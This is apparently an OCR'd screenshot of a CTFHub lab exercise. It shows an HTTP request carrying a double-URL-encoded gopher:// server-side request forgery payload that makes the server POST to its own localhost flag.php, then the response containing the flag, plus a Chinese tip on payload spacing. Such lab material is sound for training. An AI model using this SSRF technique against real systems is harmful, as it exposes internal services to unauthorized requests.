 1 GET /?url=
gopher://127.0.0.1:80/_POST%2520%252fflag.php%2520HTTP%25
2f1.1%250D%250AHost:%2520127.0.0.1:80%250D%250AContent-Ty
pe:%2520application%252fx-www-form-urlencoded%250D%250ACo
ntent-Length:%252036%250D%250A%250D%250Akey=98e7725c8992e
e446316ea02eff8ff0f HTTP/1.1
2 Host: challenge-5eeccc951ae08152.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
后面的HTTP/1.1一定不
能直接拼接在后面，要用
空格隔开
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Thu, 18 Nov 2021 07:15:10 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Content-Type: text/html; charset=UTF-8
19
20 ctfhub{90136ff5f57918f9a5e2c862}